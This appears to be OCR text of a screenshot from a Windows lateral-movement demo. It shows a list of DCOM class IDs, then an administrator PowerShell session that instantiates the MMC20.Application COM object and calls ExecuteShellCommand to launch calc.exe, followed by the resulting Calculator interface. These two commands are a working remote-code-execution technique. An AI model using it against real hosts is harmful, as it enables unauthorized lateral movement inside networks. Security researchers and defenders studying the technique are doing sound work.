 {f7f34f79-6791-4d4e-9f15-9eaecd50bd78} Account Manager Service
{F808DF63-6049-11D1-BA20-006097D2898E} logagent
{f8842f8e-dafe-4b37-9d38-4e0714a61149}
{F8FD03A6-DDD9-4C1B-84EE-58159476A0D7} RAServer
{F9717507-6651-4EDB-BFF7-AE615179BCCF} WinInetBrokerServer
{FA1456D3-4B97-4f9c-8511-2786161DC333} NCLUA
{FA3FC5CF-0304-4CAC-99F0-032AC2B15D1E}
{FAF53CC4-BD73-4E36-83F1-2B23F46E513E} VssEvent
{fb479c02-9ec4-4fed-8599-debe037452cb} Shell Hardware Mixed Content Handler Cancelled
{FBF23B40-E3F0-101B-8488-00AA003E56F8}
{FC38B7C8-9E50-497d-A387-7DEBDAD14160} RegisterControl
{FC5EEAF6-0002-11DF-ADB9-F4CE462D9137} Hotspot Auth Module
{FCA1E26B-AE4B-45a0-B7C8-34A007E79C3A} EEL64A
{FCC74B77-EC3E-4dd8-A80B-008A702075A9} appwiz.cpl
{FD4B6EB8-6A1F-4C1E-AAF4-01AD4A7F7C8D} ICEsoundAPODll
{fd6c8b29-e936-4a61-8da6-b0c12ad3ba00} Wordpad
{FDA74D11-C4A6-4577-9F73-D7CA8586E10C} Proximity UX Host
{ff9e6131-a8c1-4188-aa03-82e9f10a05a8}
{FFB8655F-81B9-4fce-B89C-9A6BA76D13E7} Shell Execute Hardware Event Handler
{FFE1E5FE-F1F0-48C8-953E-72BA272F2744} EntAppSvc
PS C:\Users\Administrator\Desktop> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1"))
PS C:\Users\Administrator\Desktop> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimzed")
PS C:\Users\Administrator\Desktop>
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
x³ ( ) n! ÷
xʸ 7 8 9 ×